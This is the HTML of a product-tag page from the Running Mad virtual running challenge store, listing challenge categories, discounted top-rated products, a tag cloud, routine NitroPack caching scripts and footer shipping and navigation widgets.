<li class="cat-item cat-item-595 cat-parent"><a href="https://runningmad.co.uk/store/challenge-distance/">Challenge Distance</a> <span class="count">(29)</span><ul class='children'>
<li class="cat-item cat-item-602"><a href="https://runningmad.co.uk/store/challenge-distance/1-5-mini-miles/">1.5 Mini Miles</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-601"><a href="https://runningmad.co.uk/store/challenge-distance/5-kilometres/">5 Kilometres</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-600"><a href="https://runningmad.co.uk/store/challenge-distance/10-kilometres/">10 Kilometres</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-599"><a href="https://runningmad.co.uk/store/challenge-distance/half-marathon/">Half Marathon</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-598"><a href="https://runningmad.co.uk/store/challenge-distance/full-marathon/">Full Marathon</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-597"><a href="https://runningmad.co.uk/store/challenge-distance/50-mega-miles/">50 Mega Miles</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-596"><a href="https://runningmad.co.uk/store/challenge-distance/100-or-more-mega-miles/">100 or More Mega Miles</a> <span class="count">(21)</span></li>
</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://runningmad.co.uk/store/challenge-themes/">Challenge Themes</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-844"><a href="https://runningmad.co.uk/store/challenge-themes/winter-themed/">Winter Themed</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-574"><a href="https://runningmad.co.uk/store/challenge-themes/birthday-themed/">Birthday Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-203"><a href="https://runningmad.co.uk/store/challenge-themes/charity-challenge/">Charity Challenge</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-575"><a href="https://runningmad.co.uk/store/challenge-themes/christmas-themed/">Christmas Themed</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-204"><a href="https://runningmad.co.uk/store/challenge-themes/fundraising-challenge/">Fundraising Challenge</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-572"><a href="https://runningmad.co.uk/store/challenge-themes/halloween-themed/">Halloween Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-205"><a href="https://runningmad.co.uk/store/challenge-themes/series-challenge/">Series Challenge</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-573"><a href="https://runningmad.co.uk/store/challenge-themes/valentine-themed/">Valentine Themed</a> <span class="count">(3)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><span class="gamma widget-title">Top rated products</span><ul class="product_list_widget"><li>
	
	<a href="https://runningmad.co.uk/product/bangladesh-inspired-athletic-tech-top-for-runners/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangladesh-Inspired Athletic Tech Top for Runners. with Bangladesh flag design and tiger emblem." decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1.jpg 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Bangladesh-Inspired Athletic Tech Top for Runners.</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/run-for-palestine-virtual-challenge/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Run for Palestine Virtual Challenge" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-200x200.jpg 200w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-400x400.jpg 400w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-500x500.jpg 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Run for Palestine Virtual Challenge</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Engraved Rainbow Champions Medal for RideLondon Event with Water Droplets" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Custom Engravable Heavy Medal</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;44.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.95</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;32.95.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Search by Tags</span><div class="tagcloud"><a href="https://runningmad.co.uk/product-tag/awareness/" class="tag-cloud-link tag-link-353 tag-link-position-1" style="font-size: 13.714285714286pt;" aria-label="Awareness (4 products)">Awareness</a>
<a href="https://runningmad.co.uk/product-tag/catalyst-for-change/" class="tag-cloud-link tag-link-355 tag-link-position-2" style="font-size: 12.285714285714pt;" aria-label="Catalyst for Change (3 products)">Catalyst for Change</a>
<a href="https://runningmad.co.uk/product-tag/celebration/" class="tag-cloud-link tag-link-239 tag-link-position-3" style="font-size: 10.571428571429pt;" aria-label="Celebration (2 products)">Celebration</a>
<a href="https://runningmad.co.uk/product-tag/charity-run/" class="tag-cloud-link tag-link-293 tag-link-position-4" style="font-size: 13.714285714286pt;" aria-label="Charity Run (4 products)">Charity Run</a>
<a href="https://runningmad.co.uk/product-tag/coin-collection/" class="tag-cloud-link tag-link-612 tag-link-position-5" style="font-size: 10.571428571429pt;" aria-label="Coin Collection (2 products)">Coin Collection</a>
<a href="https://runningmad.co.uk/product-tag/collectible-medals/" class="tag-cloud-link tag-link-212 tag-link-position-6" style="font-size: 10.571428571429pt;" aria-label="Collectible Medals (2 products)">Collectible Medals</a>
<a href="https://runningmad.co.uk/product-tag/comfortable-activewear/" class="tag-cloud-link tag-link-544 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="comfortable activewear (2 products)">comfortable activewear</a>
<a href="https://runningmad.co.uk/product-tag/compassion/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 13.714285714286pt;" aria-label="Compassion (4 products)">Compassion</a>
<a href="https://runningmad.co.uk/product-tag/custom-engraving/" class="tag-cloud-link tag-link-718 tag-link-position-9" style="font-size: 12.285714285714pt;" aria-label="custom engraving (3 products)">custom engraving</a>
<a href="https://runningmad.co.uk/product-tag/design-your-own-coin/" class="tag-cloud-link tag-link-616 tag-link-position-10" style="font-size: 10.571428571429pt;" aria-label="Design Your Own Coin (2 products)">Design Your Own Coin</a>
<a href="https://runningmad.co.uk/product-tag/determination/" class="tag-cloud-link tag-link-449 tag-link-position-11" style="font-size: 10.571428571429pt;" aria-label="Determination (2 products)">Determination</a>
<a href="https://runningmad.co.uk/product-tag/durable-materials/" class="tag-cloud-link tag-link-547 tag-link-position-12" style="font-size: 10.571428571429pt;" aria-label="durable materials (2 products)">durable materials</a>
<a href="https://runningmad.co.uk/product-tag/elegant-key-accessory/" class="tag-cloud-link tag-link-708 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="elegant key accessory (2 products)">elegant key accessory</a>
<a href="https://runningmad.co.uk/product-tag/empathy/" class="tag-cloud-link tag-link-360 tag-link-position-14" style="font-size: 13.714285714286pt;" aria-label="Empathy (4 products)">Empathy</a>
<a href="https://runningmad.co.uk/product-tag/exclusive-medal/" class="tag-cloud-link tag-link-285 tag-link-position-15" style="font-size: 13.714285714286pt;" aria-label="Exclusive Medal (4 products)">Exclusive Medal</a>
<a href="https://runningmad.co.uk/product-tag/exercise/" class="tag-cloud-link tag-link-385 tag-link-position-16" style="font-size: 8pt;" aria-label="Exercise (1 product)">Exercise</a>
<a href="https://runningmad.co.uk/product-tag/expressive-fashion/" class="tag-cloud-link tag-link-549 tag-link-position-17" style="font-size: 10.571428571429pt;" aria-label="expressive fashion (2 products)">expressive fashion</a>
<a href="https://runningmad.co.uk/product-tag/fitness/" class="tag-cloud-link tag-link-246 tag-link-position-18" style="font-size: 10.571428571429pt;" aria-label="Fitness (2 products)">Fitness</a>
<a href="https://runningmad.co.uk/product-tag/fitness-challenge/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 10.571428571429pt;" aria-label="Fitness Challenge (2 products)">Fitness Challenge</a>
<a href="https://runningmad.co.uk/product-tag/fitness-journey/" class="tag-cloud-link tag-link-374 tag-link-position-20" style="font-size: 12.285714285714pt;" aria-label="Fitness Journey (3 products)">Fitness Journey</a>
<a href="https://runningmad.co.uk/product-tag/fundraising-event/" class="tag-cloud-link tag-link-365 tag-link-position-21" style="font-size: 12.285714285714pt;" aria-label="Fundraising Event (3 products)">Fundraising Event</a>
<a href="https://runningmad.co.uk/product-tag/home-decor/" class="tag-cloud-link tag-link-553 tag-link-position-22" style="font-size: 10.571428571429pt;" aria-label="Home decor (2 products)">Home decor</a>
<a href="https://runningmad.co.uk/product-tag/humanitarian-series/" class="tag-cloud-link tag-link-351 tag-link-position-23" style="font-size: 12.285714285714pt;" aria-label="Humanitarian Series (3 products)">Humanitarian Series</a>
<a href="https://runningmad.co.uk/product-tag/inner-hero/" class="tag-cloud-link tag-link-274 tag-link-position-24" style="font-size: 10.571428571429pt;" aria-label="Inner Hero (2 products)">Inner Hero</a>
<a href="https://runningmad.co.uk/product-tag/intricate-patterns/" class="tag-cloud-link tag-link-479 tag-link-position-25" style="font-size: 10.571428571429pt;" aria-label="Intricate Patterns (2 products)">Intricate Patterns</a>
<a href="https://runningmad.co.uk/product-tag/limited-availability/" class="tag-cloud-link tag-link-505 tag-link-position-26" style="font-size: 12.285714285714pt;" aria-label="Limited Availability (3 products)">Limited Availability</a>
<a href="https://runningmad.co.uk/product-tag/meaningful-impact/" class="tag-cloud-link tag-link-356 tag-link-position-27" style="font-size: 12.285714285714pt;" aria-label="Meaningful Impact (3 products)">Meaningful Impact</a>
<a href="https://runningmad.co.uk/product-tag/palestine-support/" class="tag-cloud-link tag-link-357 tag-link-position-28" style="font-size: 12.285714285714pt;" aria-label="Palestine Support (3 products)">Palestine Support</a>
<a href="https://runningmad.co.uk/product-tag/performance-wear/" class="tag-cloud-link tag-link-496 tag-link-position-29" style="font-size: 10.571428571429pt;" aria-label="Performance Wear (2 products)">Performance Wear</a>
<a href="https://runningmad.co.uk/product-tag/pre-order-fashion/" class="tag-cloud-link tag-link-546 tag-link-position-30" style="font-size: 10.571428571429pt;" aria-label="pre-order fashion (2 products)">pre-order fashion</a>
<a href="https://runningmad.co.uk/product-tag/purposeful-running/" class="tag-cloud-link tag-link-354 tag-link-position-31" style="font-size: 12.285714285714pt;" aria-label="Purposeful Running (3 products)">Purposeful Running</a>
<a href="https://runningmad.co.uk/product-tag/recognition/" class="tag-cloud-link tag-link-309 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="recognition (2 products)">recognition</a>
<a href="https://runningmad.co.uk/product-tag/run-for-palestine/" class="tag-cloud-link tag-link-350 tag-link-position-33" style="font-size: 12.285714285714pt;" aria-label="Run for Palestine (3 products)">Run for Palestine</a>
<a href="https://runningmad.co.uk/product-tag/running-apparel/" class="tag-cloud-link tag-link-482 tag-link-position-34" style="font-size: 12.285714285714pt;" aria-label="Running Apparel (3 products)">Running Apparel</a>
<a href="https://runningmad.co.uk/product-tag/running-gear/" class="tag-cloud-link tag-link-518 tag-link-position-35" style="font-size: 12.285714285714pt;" aria-label="Running Gear (3 products)">Running Gear</a>
<a href="https://runningmad.co.uk/product-tag/silver-plating/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 22pt;" aria-label="Silver Plating (18 products)">Silver Plating</a>
<a href="https://runningmad.co.uk/product-tag/solidarity/" class="tag-cloud-link tag-link-352 tag-link-position-37" style="font-size: 12.285714285714pt;" aria-label="Solidarity (3 products)">Solidarity</a>
<a href="https://runningmad.co.uk/product-tag/solidarity-with-palestine/" class="tag-cloud-link tag-link-550 tag-link-position-38" style="font-size: 10.571428571429pt;" aria-label="solidarity with Palestine (2 products)">solidarity with Palestine</a>
<a href="https://runningmad.co.uk/product-tag/support-palestine/" class="tag-cloud-link tag-link-545 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="support Palestine (2 products)">support Palestine</a>
<a href="https://runningmad.co.uk/product-tag/unique-challenge/" class="tag-cloud-link tag-link-278 tag-link-position-40" style="font-size: 10.571428571429pt;" aria-label="Unique Challenge (2 products)">Unique Challenge</a>
<a href="https://runningmad.co.uk/product-tag/unique-gift/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size: 12.285714285714pt;" aria-label="Unique Gift (3 products)">Unique Gift</a>
<a href="https://runningmad.co.uk/product-tag/vibrant-colors/" class="tag-cloud-link tag-link-478 tag-link-position-42" style="font-size: 10.571428571429pt;" aria-label="Vibrant Colors (2 products)">Vibrant Colors</a>
<a href="https://runningmad.co.uk/product-tag/virtual-challenge/" class="tag-cloud-link tag-link-289 tag-link-position-43" style="font-size: 18.571428571429pt;" aria-label="Virtual Challenge (10 products)">Virtual Challenge</a>
<a href="https://runningmad.co.uk/product-tag/virtual-journey/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 12.285714285714pt;" aria-label="Virtual Journey (3 products)">Virtual Journey</a>
<a href="https://runningmad.co.uk/product-tag/virtual-run/" class="tag-cloud-link tag-link-294 tag-link-position-45" style="font-size: 10.571428571429pt;" aria-label="Virtual Run (2 products)">Virtual Run</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnLzNkLWRlc2lnbi8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '4b0179228c9e2f0aaae9eac544b1873ad2d6c071c5c39a880efcbe530644de99bf8b0b8f91d16e1afa488a3341ceb17f5a73a40dfa266431f380ccefb27f47f5'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnLzNkLWRlc2lnbi8=&nitroBeaconCookies=W10=&nitroBeaconHash=4b0179228c9e2f0aaae9eac544b1873ad2d6c071c5c39a880efcbe530644de99bf8b0b8f91d16e1afa488a3341ceb17f5a73a40dfa266431f380ccefb27f47f5&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<div data-elementor-type="footer" data-elementor-id="9715" class="elementor elementor-9715 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1806de6 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1806de6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-640ce67" data-id="640ce67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b8a72c elementor-widget elementor-widget-text-editor" data-id="9b8a72c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-460edcc elementor-widget elementor-widget-text-editor" data-id="460edcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-451f945" data-id="451f945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e38f2e8 elementor-widget elementor-widget-text-editor" data-id="e38f2e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ba806f0 elementor-widget elementor-widget-text-editor" data-id="ba806f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6014fda elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6014fda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cc2071" data-id="9cc2071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c56ffc elementor-widget elementor-widget-text-editor" data-id="1c56ffc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e8a726d" data-id="e8a726d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fba0b61 elementor-widget elementor-widget-text-editor" data-id="fba0b61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3570184" data-id="3570184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-060bd39 elementor-widget elementor-widget-text-editor" data-id="060bd39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0412bc" data-id="d0412bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae7449 elementor-widget elementor-widget-text-editor" data-id="9ae7449" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b16c818 elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b16c818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c78d16e" data-id="c78d16e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeed73b elementor-widget elementor-widget-wp-widget-text" data-id="aeed73b" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Worldwide Shipping Available</strong><br />
We ship all around the world</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51abce7" data-id="51abce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20fe63 elementor-widget elementor-widget-wp-widget-text" data-id="e20fe63" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Optional Evidence Upload</strong><br />
Keep your achievement personal</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9b79ef" data-id="c9b79ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5961dd elementor-widget elementor-widget-wp-widget-text" data-id="c5961dd" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Shipping Efficiency</strong><br />
We ship every 3 to 5 days</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba181b6" data-id="ba181b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb3c2c elementor-widget elementor-widget-wp-widget-text" data-id="1fb3c2c" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><b>100% Secure Checkout</b><br />
PayPal / Visa / Klarna</p>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0946e16 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0946e16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda67ed" data-id="bda67ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1fb758 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1fb758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd15966" data-id="dd15966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3f2c91 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a3f2c91" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://runningmad.co.uk/wp-content/uploads/elementor/thumbs/RM-Logo-white-e1704125464607-qhoe1bcc8xjq2sub5isd1l9mep64j2j8wws3cbvwho.png" title="RM-Logo-white" alt="RM-Logo-white" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-fa91890 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="fa91890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Running Mad is a Non &#8211; Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-73b9ae5 elementor-widget elementor-widget-heading" data-id="73b9ae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c4aac89 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="c4aac89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8442106 elementor-widget elementor-widget-heading" data-id="8442106" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-248e96c elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="248e96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
